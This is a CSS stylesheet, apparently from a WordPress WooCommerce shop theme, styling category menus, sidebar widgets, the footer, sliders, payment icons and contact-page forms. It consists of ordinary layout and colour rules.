.product-categories li .hiden_menu ul li a, .product-categories li .hiden_menu ul li span,
.home-category .product-categories li a, .home-category .product-categories li span {
    padding: 12.3px 20px;
    display: block;
    border-bottom: 1px solid #ebebeb;

}
.widget .product-categories li:last-child a{
    border:0;
}
.product-categories li ul.children a {
    padding-left: 30px;
}
.category-list {
    margin-right: 10px;
}
.category-list, .home-category .product-categories.toggle-block{
    width: 276px;
    float: left;
    position: relative;
    z-index:99;
    border-top: none;   
}
.category-list:before {
    position: absolute;
    content: "";
    border-bottom: 1px solid #3079f1;
    bottom: -1px;
    top: auto;
    height: 1px;
    width: 276px;
    left: auto;
    right: 0;
    margin: 0 auto;
}
.header-category .widget-title {
    display: none;
}
.header-category li {
    position: relative;
}
.header-category li a, .header-category li span {
    font-weight: 300;
    font-size: 13px;
}
.category-list .box-category:before {
    content: "\f0c9";
    font-family: "FontAwesome";
    font-size: 17px;
    color: #fff;
    margin-right: 10px;
    float: left;
}
.product-categories li a:before, .product-categories li span:before {
    content: "\f178";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #555;
    margin-right: 10px;
}
.product-categories li a:hover:before, .product-categories li span:hover:before {
    color: #3079f1;
}
.home-category .product-categories li span {
    border: 0;
}
.more-view {
    color: #000;
    cursor: pointer;
}
.home .category .widget_product_categories {
    display: block;
    position: absolute;
}
.product-categories div.menu {
    background: none;
    position: relative;
    z-index: 99999;
}
.right-sidebar.category .widget_product_categories,
.full-width.category .widget_product_categories,
.shop-full-width .category .widget_product_categories,
.shop-right-sidebar .category .widget_product_categories,
.category.single-product-full .widget_product_categories {
    display: none;
    position: absolute;
    z-index: 999;
}
.product-categories li {
    position: relative;
}
/* ---------------Home category block---------------- */
.home-category .widget-title {
    display: none;
}
.box-category-heading {
    float: left;
    position: relative;
    width: 100%;
    cursor: pointer;
    text-align:left;
}
.home-category {
    box-sizing: border-box;
    display: block;
    margin: 0 0 20px;
    padding: 0;
    position: absolute;
    float: left;
    width: 270px;
    z-index: 9;
    border-top: 0;
    top:0;
}
.category-box {
    clear: both;
    position: relative;
}
.box-category-block {
    display: block;
    padding: 15px 30px 15px 60px;
    width: 160px;
    position: relative;
    box-sizing: border-box;
}
.home .main-container.category {
    background: #fafafa;
}
.home.blog .main-container.category {
    padding: 0;
}
.sidebar-category-inner .cat-parent .children {
    overflow: hidden;
}
.children toggle-block {
    display: block !important;
}
.sidebar-category .dc-mega-icon:before {
    content: "\f105";
    display: block;
    font-family: "FontAwesome";
    font-size: 15px;
}
.sidebar-category .dc-mega-icon {
    position: absolute;
    right: 0;
}
.sidebar-category-inner li .sub li.mega-hdr a.mega-hdr-a {
    color: #c9a179;
    display: block;
    font-size: 13px;
    font-weight: 600;
    margin: 5px 0;
    text-transform: uppercase;
    height: auto !important;
}
.sidebar-category-inner li .sub li a {
    font-size: 13px;
}
.sidebar-category-inner .sub-container.mega,
.sidebar-category-inner .sub-container.non-mega {
    left: 100% !important;
    margin: 0 !important;
    position: absolute;
    top: 0 !important;
    width: auto;
}
.widget ul li,
.widget.woocommerce.widget_product_categories li {
    position: relative;
    text-align: left;
}
.widgets-blog-posts li {
    width: 100%;
    clear: both;
    margin-bottom: 14px;
    overflow: hidden;
}
.sidebar-category-inner ul.children {
    clear: both;
}
.mega-menu ul li .sub li.mega-hdr {
    margin: 0;
}
.mega-menu ul li .sub li.mega-hdr {
    float: left;
}
.primary-sidebar .widget ul li, 
.primary-sidebar .widget.widget_pages ul li a,
.primary-sidebar .widget.widget_nav_menu ul li a{
    padding: 13px 15px;
    position: relative;
    border-bottom: 1px solid #ebebeb;
    float: left;
    width: 100%;
    box-sizing: border-box;
}
.primary-sidebar .widget ul li{
    padding: 10px 15px;
}
.primary-sidebar .widget ul.sub-menu li a,
.primary-sidebar .widget ul.children li a{
    padding: 12px 15px 10px;
}
.primary-sidebar .widget ul.children li,
.home-category li:last-child,
.primary-sidebar .widget.widget_pages ul.children li a,
.primary-sidebar .widget.widget_nav_menu ul li,
.primary-sidebar .widget.widget_nav_menu ul.sub-menu li a{
    border: none;
}
.primary-sidebar .widget.widget_pages ul li,
.primary-sidebar .widget.widget_nav_menu ul li{ 
    padding:0;
}
.primary-sidebar .widget.widget_pages ul li {
    border: 0;
}
.sidebar-category-inner .sub.children ul {
    border: medium none !important;
    display: block;
    margin: 0;
    padding: 0 !important;
    left: 0 !important;
}
ul.product-categories li a {
    display: block;
}
.widget li > ol, .widget li > ul.sub-menu.toggle-block, .widget li > ul.sub-menu {
    padding-left: 8px !important;
}
ul.product-categories ul li:last-child {
    border-bottom: none;
}
.primary-sidebar .widget.widget_product_categories ul.children li {
    padding: 0;
}
.home-category .product-categories:hover {
    overflow-y: auto;
}
.home-category > ul {
    margin: 0;
}
.home-category .product-categories.toggle-block {
    display: none;
}
.home .home-category .product-categories.toggle-block{
    position: absolute;
    z-index: 999;
    display: block;
}
.home-category ul,
.home-category ol {
    list-style: outside none none;
    margin: 0;
}
.cms-home .product-categories {
    position: absolute;
    display: block;
}
.home .category .widget_product_categories {
    display: block;
    position: absolute;
}
.product-categories div.menu {
    background: none;
    position: relative;
    z-index: 99999;
}
.product-categories div.menu a {
    border-bottom: 1px solid #e5e5e5;
}
.product-categories div.menu:last-child a {
    border-bottom: none;
}
.right-sidebar.category .widget_product_categories,
.full-width.category .widget_product_categories,
.shop-full-width .category .widget_product_categories,
.shop-right-sidebar .category .widget_product_categories,
.category.single-product-full .widget_product_categories {
    display: none;
    position: absolute;
    z-index: 999;
}
.inner-container {
    position: relative
}
/* widget product categories */
.category-box {
    clear: both;
    position: relative;
}
ul.product-categories {
    list-style: none;
}
.home-category .sidebar-category-inner .cat-parent .children ul.children {
    display: block;
}
.product-categories {
    position: relative;
    display: block;
    clear: both;
    margin: 0;
    float: left;
    width: 100%;
}
/************************/
.primary-sidebar .widget .product_list_widget a {
    padding: 0;
}
.primary-sidebar .price_slider_wrapper.toggle-block {
    padding: 15px;
    box-sizing: border-box;
}
.primary-sidebar .widget_recent_comments .comment-author-link > a {
    padding: 0;
}
.product-categories li > ul li a {
    position: relative;
}
/* Product Category Tree View */
.product-categories .hitarea,
.widget_pages .hitarea,
.widget_nav_menu .hitarea,
.widget_categories .hitarea {
    cursor: pointer;
    float: right;
    height: 30px;
    position: absolute;
    right: 5px;
    top: 10px;
    width: 30px;
    z-index: 7;
    text-align: center;
    padding: 0 1px;
    line-height: 30px;
}
.widget_pages .expandable .collapsable-hitarea:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: 0;
}
.product-categories .expandable-hitarea:before,
.widget_pages .expandable-hitarea:before,
.widget_nav_menu .expandable-hitarea:before,
.widget_categories .expandable-hitarea:before {
    content: "\f067";
    font-family: "FontAwesome";
    right: 0;
    font-size: 10px;
}
.product-categories .collapsable-hitarea:before,
.widget_pages .collapsable-hitarea:before,
.widget_nav_menu .collapsable-hitarea:before,
.widget_categories .collapsable-hitarea:before {
    font-family: 'FontAwesome';
    content: '\f068';
    font-size: 10px;
}
.product-categories .hitarea:before,
.widget_categories .hitarea:before {
    display: block;
}
/* Calendar Widget*/
.widget_calendar table {
    line-height: 20px;
    margin: 0;
}
.widget_calendar thead th {
    background-color: #f2f2f2;
    line-height: 28px;
    border-color: #f2f2f2;
}
.widget_calendar tbody td,
.widget_calendar thead th {
    text-align: center;
    line-height: 28px;
}
.widget_calendar table,
.widget_calendar tbody td,
.widget_calendar thead th{
    border-bottom-color: #f2f2f2;
}
.widget_calendar tbody a {
    background-color: #000000;
    color: #fff;
    display: block;
}
.widget_calendar tbody a:hover {
    background-color: #000000;
}
.widget_calendar tbody a:hover {
    color: #fff;
}
.widget_calendar #prev {
    padding-left: 5px;
}
.widget_calendar #next {
    padding-right: 5px;
    text-align: right;
}
.widget_calendar tbody a, .widget_calendar table, .widget #wp-calendar td#today{
    font-size:12px;
}
/* Ephemera Widget*/
.widget_templatemela_ephemera > ol > li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 18px;
    padding: 0;
}
.widget_templatemela_ephemera .hentry {
    margin: 0;
    max-width: 100%;
}
.widget_templatemela_ephemera .entry-title,
.widget_templatemela_ephemera .entry-meta,
.widget_templatemela_ephemera .wp-caption-text,
.widget_templatemela_ephemera .post-format-archive-link,
.widget_templatemela_ephemera .entry-content table {
    font-size: 13px;
    line-height: 1.5;
}
.widget_templatemela_ephemera .entry-title {
    display: inline;
    font-weight: 400;
}
.widget_templatemela_ephemera .entry-meta {
    margin-bottom: 18px;
}
.widget_templatemela_ephemera .entry-meta a {
    color: rgba(255, 255, 255, 0.7);
}
.widget_templatemela_ephemera .entry-meta a:hover {
    color: #41a62a;
}
.widget_templatemela_ephemera .entry-content ul,
.widget_templatemela_ephemera .entry-content ol {
    margin: 0 0 18px 20px;
}
.widget_templatemela_ephemera .entry-content ul {
    list-style: disc;
}
.widget_templatemela_ephemera .entry-content ol {
    list-style: decimal;
}
.widget_templatemela_ephemera .entry-content li > ul,
.widget_templatemela_ephemera .entry-content li > ol {
    margin: 0 0 0 20px;
}
.widget_templatemela_ephemera .entry-content th,
.widget_templatemela_ephemera .entry-content td {
    padding: 6px;
}
.widget_templatemela_ephemera .post-format-archive-link {
    font-weight: 600;
    text-transform: uppercase;
}
/* List Style Widgets*/
.widget .block_content li {
    border-bottom: 1px dotted #CCCCCC;
}
.widget .block_content li a {
    padding: 5px;
    display: block;
}
.widget .block_content li a:before {
    content: "\f105";
    font-family: FontAwesome;
    margin-right: 8px;
}
.widget .block_content li:last-child {
    border-bottom: none;
}
/* Recent Posts Widget */
.widget_recent_entries .post-date {
    display: block;
}
/* RSS Widget */
.rsswidget img {
    margin-top: -4px;
}
.rssSummary {
    margin: 5px 0;
}
.primary-sidebar a.rsswidget, .site-footer a.rsswidget {
    color: #000;
    font-weight: 500;
}
.widget_rss cite {
    color: #B09D7B;
}
.rss-date {
    display: block;
}
.widget_rss li {
    margin-bottom: 18px;
}
.widget_rss li:last-child {
    margin-bottom: 0;
}
/**
 * 7.2 Content Sidebar Widgets
 * -----------------------------------------------------------------------------
 */
.content-sidebar .widget a {
    color: #24890d;
}
.content-sidebar .widget a:hover {
    color: #41a62a;
}
.content-sidebar .widget pre {
    border-color: #ebebeb;
}
.content-sidebar .widget mark,
.content-sidebar .widget ins {
    color: #333;
}
.content-sidebar .widget abbr[title] {
    border-color: #2b2b2b;
}
.content-sidebar .widget fieldset {
    border-color: #ebebeb;
}
.content-sidebar .widget blockquote {
    color: #333;
}
.content-sidebar .widget blockquote cite {
    color: #333;
}
.content-sidebar .widget li > ol,
.content-sidebar .widget li > ul {
    margin-left: 18px;
}
.content-sidebar .widget table,
.content-sidebar .widget th,
.content-sidebar .widget td {
    border-color: #ebebeb;
}
.content-sidebar .widget del {
    color: #767676;
}
.content-sidebar .widget hr {
    background-color: #ebebeb;
}
.content-sidebar .widget input,
.content-sidebar .widget textarea {
    background-color: #fff;
    border-color: #ebebeb;
    color: #333;
}
.content-sidebar .widget input:focus,
.content-sidebar .widget textarea:focus {
    border-color: rgba(0, 0, 0, 0.3);
}
.content-sidebar .widget input[type="button"],
.content-sidebar .widget input[type="reset"],
.content-sidebar .widget input[type="submit"] {
    background-color: #24890d;
    border: 0;
    color: #fff;
}
.content-sidebar .widget input[type="button"]:hover,
.content-sidebar .widget input[type="button"]:focus,
.content-sidebar .widget input[type="reset"]:hover,
.content-sidebar .widget input[type="reset"]:focus,
.content-sidebar .widget input[type="submit"]:hover,
.content-sidebar .widget input[type="submit"]:focus {
    background-color: #41a62a;
}
.content-sidebar .widget input[type="button"]:active,
.content-sidebar .widget input[type="reset"]:active,
.content-sidebar .widget input[type="submit"]:active {
    background-color: #55d737;
}
.content-sidebar .widget .wp-caption {
    color: #333;
}
.content-sidebar .widget .widget-title {
    border-top: 5px solid #000;
    color: #333;
    font-size: 14px;
    font-weight: 900;
    margin: 0 0 18px;
    padding-top: 7px;
    text-transform: uppercase;
}
.content-sidebar .widget .widget-title a {
    color: #333;
}
.content-sidebar .widget .widget-title a:hover {
    color: #41a62a;
}
/* List Style Widgets*/
.content-sidebar .widget_archive li,
.content-sidebar .widget_categories li,
.content-sidebar .widget_links li,
.content-sidebar .widget_meta li,
.content-sidebar .widget_nav_menu li,
.content-sidebar .widget_pages li,
.content-sidebar .widget_recent_comments li,
.content-sidebar .widget_recent_entries li,
.content-sidebar .widget_categories li ul,
.content-sidebar .widget_nav_menu li ul,
.content-sidebar .widget_pages li ul {
    border-color: #ebebeb;
}
/* Calendar Widget */
.content-sidebar .widget_calendar caption {
    color: #333;
    font-weight: 900;
}
.content-sidebar .widget_calendar thead th {
    background-color: rgba(0, 0, 0, 0.02);
}
.content-sidebar .widget_calendar tbody a,
.content-sidebar .widget_calendar tbody a:hover {
    color: #fff;
}
/* Ephemera widget*/
.content-sidebar .widget_templatemela_ephemera .widget-title {
    line-height: 1.2857142857;
    padding-top: 1px;
}
.content-sidebar .widget_templatemela_ephemera .widget-title:before {
    background-color: #000;
    color: #fff;
    margin: -1px 9px 0 0;
    padding: 6px 0 9px;
    text-align: center;
    vertical-align: middle;
    width: 36px;
}
.content-sidebar .widget_templatemela_ephemera .video.widget-title:before {
    content: "\f104";
}
.content-sidebar .widget_templatemela_ephemera .audio.widget-title:before {
    content: "\f109";
}
.content-sidebar .widget_templatemela_ephemera .image.widget-title:before {
    content: "\f473";
}
.content-sidebar .widget_templatemela_ephemera .gallery.widget-title:before {
    content: "\f103";
}
.content-sidebar .widget_templatemela_ephemera .aside.widget-title:before {
    content: "\f101";
}
.content-sidebar .widget_templatemela_ephemera .quote.widget-title:before {
    content: "\f106";
}
.content-sidebar .widget_templatemela_ephemera .link.widget-title:before {
    content: "\f107";
}
.content-sidebar .widget_templatemela_ephemera > ol > li {
    border-bottom: 1px solid #ebebeb;
}
.content-sidebar .widget_templatemela_ephemera .entry-meta {
    color: #ccc;
}
.content-sidebar .widget_templatemela_ephemera .entry-meta a {
    color: #767676;
}
.content-sidebar .widget_templatemela_ephemera .entry-meta a:hover {
    color: #41a62a;
}
.content-sidebar.widget_templatemela_ephemera blockquote cite {
    font-size: 13px;
    line-height: 1.3846153846;
}
.content-sidebar .widget_templatemela_ephemera .post-format-archive-link {
    font-weight: 900;
}
.brand-carousel a,
.brand-carousel a:hover {
    background: none;
    padding: 0;
}
/**
 * 8.0 Footer
 * -----------------------------------------------------------------------------
 */
.site-footer {
    position: relative;
    z-index: 3;
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background: #FFFFFF;
    padding: 0;
    margin:40px 0 0;
}
.home .site-footer {
    margin:0
}
.contact_email a,
.contact_email a:hover {
    background: none !important;
    overflow-wrap: break-word;
}
.footer-widget .widget {
    margin: 0;
    position: relative;
    display: inline-block;
    width: 100%;
}
.static-links-list span {
    float: none;
    padding: 4px 0 8px;
    width: auto;
    display: block;
}
.static-links-list a {
    position: relative;
    padding: 0;
}
.footer-menu-links ul {
    margin: 0;
    padding: 0 0 10px;
    list-style: none;
}
.footer-menu-links a {
    padding: 0 18px;
    color: #000;
}
.footer-menu-links li:first-child a {
    padding-left: 0;
}
.footer-menu-links ul li {
    display: inline-block;
    padding: 0;
    position: relative;
}
.footer-menu-links ul li:after {
    position: absolute;
    top: 7px;
    content: '';
    border-right: 1px solid #ebebeb;
    height: 10px;
}
.footer-menu-links ul li:last-child:after {
    border-right: 0;
}
.footer_inner ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-widget {
    display: inline-block;
    vertical-align: top;
    float: left;
    box-sizing: border-box;
    padding-right: 30px;
    width: 21%;
    min-height: 220px;
}
.footer-widget:first-child {
    width: 32%;
    padding-right: 50px;
}
.footer-widget:last-child {
    width: 26%;
    padding-right: 0;
}
.footer-top {
    float: left;
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
#footer-widget-area {
    width: 100%;
    position: relative;
    float: left;
    padding: 67px 0;
    box-sizing: border-box;
}
.site-info {
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
}
/* footer bottom css start */
.footer-bottom {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    padding: 32px 0;
    border-top: 1px solid #d4d4d4;
}
.footer-bottom .widget {
    margin: 0;
}
.footer-bottom .widget_accepted_payment_methods {
    padding: 0;
}
.site-footer .footer-bottom .widget_search #searchform {
    width: auto;
    margin: 0;
}
.footer-bottom .widget .search-field {
    width: auto;
    float: none;
}
.footer-bottom .widget_search #searchform #searchsubmit {
    right: auto;
}
.footer-bottom-left {
    float: left;
    padding: 12px 0px;
}
.footer-bottom-center {
    display: inline-block;
    vertical-align: top;
    clear: both;
}
.footer-bottom-right {
    float: right;
    padding: 9px 0px;
}
.site-footer ul.accepted-payment-methods li {
    margin: 0 5px 0px 0;
}
.site-footer ul.accepted-payment-methods li:last-child {
    margin: 0;
}
.tmpmela-footer-logo {
    padding: 0 0 27px;
}
.contact_address, .contact_phone, .contact_email {
    padding: 4px 0 4px;
}
.contact_address .address, .contact_phone .phone, .contact_email .email {
    overflow: hidden;
}
.follow-us .widget-title {
    display: none;
}
.footer-widget .widget.widget_accepted_payment_methods {
}
.address_content .contact_address {
    position: relative;
}
.tagcloud a ,.primary-sidebar .tagcloud a {
    display: inline-block;
    padding: 4px 10px;
    font-size: 12px !important;
    background: #f2f2f2;
    margin: 4px 2px;
}
.site-footer .widgets-follow-us {
    padding-top: 10px; 
}
/* footer bottom css end */
/*------------------------ start footer_top about us---------------------*/
.tmpmela-about-description {
    margin-top: 22px;
    line-height: 30px;
}
.tmpmela-about-description p {
    margin-bottom: 0px;
}
.home-about-me {
    float: left;
    margin: 12px 0;
}
.site-footer .static-links-list a {
    position: relative;
    padding: 0 0 0 15px;
}
.site-footer .static-links-list a::before {
    position: absolute;
    content: "\f105";
    font-family: "FontAwesome";
    top: -3px;
    left: 0;
}
/*=============== Social Block ========*/
.follow-us a {
    display: inline-block;
    margin: 0;
    padding: 6px 9px;
}
.follow-us a:hover.facebook i {
    color: #3b5998;
}
.follow-us a:hover.twitter i {
    color: #4099FF;
}
.follow-us a:hover.linkedin i {
    color: #007bb6;
}
.follow-us a:hover.rss i {
    color: #FA9B39;
}
.follow-us a:hover.youtube i {
    color: #C4302B;
}
.follow-us a:hover.pinterest i {
    color: #910101;
}
.follow-us a:hover.google-plus i {
    color: #C63D2D;
}
.follow-us a:hover.skype i {
    color: #12A5F4;
}
.follow-us a:hover.instagram i {
    color: #125688;
}
.follow-us a:hover.whatsapp i {
    color: #4dc247;
}
.follow-us a i {
    color: #000;
    font-size: 14px;
    margin: 0;
}
.footer-top .follow-us a i {
    color: #909090;
    font-size: 14px;
    margin: 0;
}
.follow-us {
    float: none;
    padding-bottom: 0;
    text-align: left;
}
.contactus-image {
    margin: 24px 0 30px;
}
.widgets-footercontact .fa {
    font-size: 14px;
    margin-top: 0px;
    margin-right: 5px;
    float: left;
    clear: left;
    line-height: 22px;
    width: 20px;
    color: #000;
}
.widget_text .textwidget {
    text-align: justify;
}
.mobile_togglecolumn:before {
    content: "\f107";
}
.mobile_togglecolumn {
    box-sizing: border-box;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 20px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: right;
    top: 0;
    width: 100%;
}
.active .mobile_togglecolumn:before {
    content: '\f106';
}
.site-info a,
.site-info a:hover {
    background: none;
    padding: 0;
}
/**
 * 9.0 Featured Content
 * -----------------------------------------------------------------------------
 */
.featured-content {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
}
.featured-content-inner {
    overflow: hidden;
}
.featured-content .hentry {
    color: #fff;
    margin: 0;
    max-width: 100%;
    width: 100%;
}
.featured-content .post-thumbnail,
.featured-content .post-thumbnail:hover {
    background: transparent;
}
.featured-content .post-thumbnail {
    display: block;
    position: relative;
    padding-top: 55.357142857%;
    overflow: hidden;
}
.featured-content .post-thumbnail img {
    left: 0;
    position: absolute;
    top: 0;
}
.featured-content .entry-header {
    background-color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 96px;
    overflow: hidden;
    padding: 24px 10px;
}
.featured-content a {
    color: #fff;
}
.featured-content a:hover {
    color: #41a62a;
}
.featured-content .entry-meta {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.0909090909;
    margin-bottom: 12px;
}
.featured-content .cat-links {
    font-weight: 600;
}
.featured-content .entry-title {
    font-size: 18px;
    line-height: 1.3333333333;
    margin: 0;
    text-transform: uppercase;
}
/* Slider */
.slider .featured-content .hentry {
    -webkit-backface-visibility: hidden;
    display: none;
    position: relative;
}
.slider .featured-content .post-thumbnail {
    padding-top: 55.49132947%;
}
.slider-control-paging {
    background-color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    list-style: none;
    margin: -24px 0 0 0;
    position: relative;
    width: 100%;
    z-index: 3;
}
.slider-control-paging li {
    float: left;
    margin: 2px 4px 2px 0;
}
.slider-control-paging li:last-child {
    margin-right: 0;
}
.slider-control-paging a {
    cursor: pointer;
    display: block;
    height: 44px;
    position: relative;
    text-indent: -999em;
    width: 44px;
}
.slider-control-paging a:before {
    background-color: #4d4d4d;
    content: "";
    height: 12px;
    left: 10px;
    position: absolute;
    top: 16px;
    width: 12px;
}
.slider-control-paging a:hover:before {
    background-color: #41a62a;
}
.slider-control-paging .slider-active:before,
.slider-control-paging .slider-active:hover:before {
    background-color: #24890d;
}
.slider-direction-nav {
    clear: both;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
    z-index: 3;
}
.slider-direction-nav li {
    border-color: #fff;
    border-style: solid;
    border-width: 2px 1px 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    text-align: center;
    width: 50%;
}
.slider-direction-nav li:last-child {
    border-width: 2px 0 0 1px;
}
.slider-direction-nav a {
    background-color: #000;
    display: block;
    font-size: 0;
    height: 46px;
}
.slider-direction-nav a:hover {
    background-color: #24890d;
}
.slider-direction-nav a:before {
    color: #fff;
    content: "\f430";
    font-size: 32px;
    line-height: 46px;
}
.slider-direction-nav .slider-next:before {
    content: "\f429";
}
.slider-direction-nav .slider-disabled {
    display: none;
}
/**
 * 10.0 Multisite
 * -----------------------------------------------------------------------------
 */
.site-main .widecolumn {
    padding-top: 72px;
    width: auto;
}
.site-main .mu_register,
.widecolumn > h2,
.widecolumn > form {
    margin: 0 auto 48px;
    max-width: 474px;
    padding: 0 30px;
}
.site-main .mu_register #blog_title,
.site-main .mu_register #user_email,
.site-main .mu_register #blogname,
.site-main .mu_register #user_name {
    font-size: inherit;
    width: 90%;
}
.site-main .mu_register input[type="submit"],
.widecolumn #submit {
    font-size: inherit;
    width: auto;
}
/**
 * 11.1 -  Home Page Setting
 * -----------------------------------------------------------------------------
 */
.banner {
    position: relative;
    list-style: none;
}
.cms-icon.fa {
    font-size: 30px;
    color: #a2a2a2;
}
.product-tab .resp-tabs-list {
    border-bottom: 1px solid #ebebeb;
}
#horizontalTab,
#categorytab {
    text-align: center;
}
.resp-tabs-list {
    padding: 5px 0;
    text-align: center;
}
.resp-tabs-list li {
    display: inline-block;
    position: relative;
    list-style-type: none;
    margin: 0;
}
.resp-tabs-list li .tab-title {
    display: block;
    font-weight: 500;
    padding: 10px 20px;
    position: relative;
    z-index: 6;
    cursor: pointer;
    color: #000;
    font-size: 16px;
    text-align: center;
}
.resp-tabs-list li:first-child .tab-title {
    padding-left: 0;
}
.resp-tabs-list li:last-child .tab-title {
    padding-right: 0;
}
.resp-tabs-list li.resp-tab-active .tab-title,
.resp-tabs-list li:hover .tab-title {
    color: #3079f1;
}
.resp-tabs-list li.resp-tab-active .tab-title:after {
    bottom: -10px;
    left: 0;
    right: 0;
    position: absolute;
    content: "\f107";
    font-family: "FontAwesome";
    margin: auto;
    top: auto;
    font-size: 16px;
}
ul.accepted-payment-methods li span {
    height: 28px;
    width: 44px !important;
    font-size: 0;
    padding: 0;
    vertical-align: top;
}
ul.accepted-payment-methods li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 5px 0;
}
ul.accepted-payment-methods {
    margin-bottom: 0;
}
ul.accepted-payment-methods li span {
    background: url(images/megnor/payment.png) no-repeat scroll 0 0 transparent !important;
}
ul.accepted-payment-methods li.dankort span {
    background-position: 0 0 !important;
}
ul.accepted-payment-methods li.american-express span {
    background-position: 0 -39px !important;
}
ul.accepted-payment-methods li.bitcoin span {
    background-position: 0 -80px !important;
}
ul.accepted-payment-methods li.cash-on-delivery span {
    background-position: 0 -122px !important;
}
ul.accepted-payment-methods li.discover span {
    background-position: 0 -162px !important;
}
ul.accepted-payment-methods li.google span {
    background-position: 0 -201px !important;
}
ul.accepted-payment-methods li.maestro span {
    background-position: 0 -239px !important;
}
ul.accepted-payment-methods li.mastercard span {
    background-position: 0 -276px !important;
}
ul.accepted-payment-methods li.paypal span {
    background-position: 0 -313px !important;
}
ul.accepted-payment-methods li.visa span {
    background-position: 0 -350px !important;
}
/*== Start Overlap Images ==*/
.home-bannerarea-main #banner1 {
    position: absolute;
    right: 30%;
}
.home-bannerarea-main #banner2 {
    position: absolute;
    right: 20%;
}
.home-bannerarea-main #banner3 {
    position: absolute;
    right: 15%;
}
.tmpmela_overlap_images ul {
    margin: 0 auto;
    padding: 0;
    position: relative;
    display: table;
}
.tmpmela_overlap_images ul li {
    list-style: none;
}
.tmpmela_overlap_images .banner {
    animation-delay: 1s;
    display: inline;
    list-style: none;
    vertical-align: bottom;
}
/*== End Overlap Images ==*/
/*== Start About Us Text ==*/
.tmpmela_about {
    margin: 0 auto;
}
.tmpmela_about .about_image {
    text-align: center;
}
.about_content .description {
    line-height: 30px;
    margin: 0 0 15px;
}
.tmpmela_about .image-right .about_image,
.tmpmela_about .image-left .about_content {
    float: right;
    width: 48%;
}
.tmpmela_about .image-left .about_image,
.tmpmela_about .image-right .about_content {
    float: left;
    width: 48%;
}
/*== End About Us Text ==*/
.testimonial-box-container .item,
.testimonial-list-container .item {
    border: 1px solid #ebebeb;
}
.testimonial-box-container .item .hentry,
.testimonial-list-container .item .hentry {
    margin: 20px;
}
.product-block {
    margin: 74px 0 44px;
}
.product-block.single-portfolio {
    margin: 0;
}
.brand_grid .product-block {
    margin: 10px 25px 20px;
}
.testimonials-container .product-block {
    margin: 0;
}
.testimonial-grid .product-block {
    margin: 10px;
}
/**
 * 11.3 -  Pricing Page Setting
 * -----------------------------------------------------------------------------
 */
.pricingpage-pricetablebottom-main .benefitsarea_inner {
    border: none;
    padding: 0;
    margin: 0;
}
.pricingpage-pricetablebottom-main .benifit_image {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #E2E1E1;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
    float: left;
    height: 200px;
    text-align: center;
    width: 200px;
}
.pricingpage-pricetablebottom-main .benefitsarea_bottom {
    float: left;
    margin: 15px 0 15px 60px;
    width: 70%;
    text-align: left;
}
.pricingpage-pricetablebottom-main p {
    margin: 15px 0;
}
.pricingpage-pricetablebottom-main .viewmore {
    text-align: left;
    margin: 25px 0 0 0;
}
.pricingpage-pricetablebottom-main .viewmore a {
    color: #000000;
}
/**
 * 11.4 -  Feature Page Setting
 * -----------------------------------------------------------------------------
 */
.features_table_wrapper h3.entry-title {
    text-align: center;
    margin: 15px 0;
}
#to_top {
    background: url(images/megnor/bottom-to-top.png) no-repeat center;
    bottom: 35px;
    display: none;
    font-size: 0;
    height: 53px;
    position: fixed;
    right: 35px;
    width: 53px;
    z-index: 999;
}
.features_table_wrapper .tmpmela_aboutus {
    margin: 35px 0;
    overflow: hidden;
}
.features_table_wrapper .aboutus_imagecontent {
    width: 45%;
}
.features_table_wrapper .tmpmela_aboutus_content {
    width: 48%;
    margin: 10px 0 25px 0;
}
.features_table_wrapper .aboutus_readmore a {
    font-weight: 600;
}
.features_table_wrapper p {
    line-height: 22px;
}
/**
 * 11.last IE Common CSS
 * -----------------------------------------------------------------------------
 */
.ie7 .primary-navigation li,
.ie7 .footer-menu ul li,
.ie7 .home-statictext-main .calloutarea_block .button_top,
.ie7 .home-statictext-main .calloutarea_block .shortcode_content,
.ie7 .static-text,
.ie7 .home-bannerarea-main ul {
    display: inline;
}
/**
 * 12.0 Extra Pages
 * -----------------------------------------------------------------------------
 */
/**
 * 12.1 Contact Us
 * -----------------------------------------------------------------------------
 */
.contact-page {
    clear: both;
    margin-bottom: 10px;
    overflow: hidden;
}
.contact-page #primary {
    width: 100%;
}
.contact-main {
    width: 100%;
    clear: both;
}
#contact-form fieldset {
    background: none repeat scroll 0 0 #F9F9F9;
    border: 1px solid #D1D1CF;
    margin: 0 2px;
    padding: 10px;
}
.contact-page .post-contact {
    border: 1px solid #D1D1CF;
    margin-bottom: 10px;
    padding: 10px;
    background: #FFF;
}
#contact-form p {
    clear: both;
    margin-bottom: 10px;
    overflow: hidden;
}
#contact-form label {
    font-weight: normal;
    float: left;
}
#contact-form em {
    margin-top: 3px;
    margin-left: 4px;
    float: left;
}
#contact-form input {
    float: left;
    border-color: #ebebeb;
    border-style: solid;
    border-width: 1px;
    padding: 4px;
    width: 50%;
    margin-right: 5px;
    color: #5F6684;
    clear: both;
}
#contact-form textarea {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 1px;
    height: 115px;
    padding: 4px;
    width: 80%;
    color: #5F6684;
    margin-right: 5px;
}
.contact-page .contact-info {
    padding: 10px;
    width: 47%;
    min-height: 384px;
    display: inline-block;
    vertical-align: top;
}
.contact-page .post-contact strong {
    font-weight: normal;
}
